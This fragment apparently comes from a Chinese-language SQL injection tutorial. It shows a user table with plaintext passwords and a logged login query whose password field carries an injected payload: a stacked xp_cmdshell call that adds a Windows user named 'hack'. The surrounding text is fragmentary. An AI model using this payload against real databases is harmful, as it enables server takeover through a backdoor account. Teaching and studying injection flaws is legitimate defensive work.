 id=1
username=admin
password=8888888
id=2
username=009
password=chinese
失败
执行的SQL语句是：select * from bbsuser where username='009' and password='1';exec
master.dbo.xp_cmdshell "net user hack hack /add"--'
执行后的数据库资料：
id=1
username=admin
password=8888888
id=2
username=009
password=chinese
图 13
C:\WINNT\System32\cmd.exe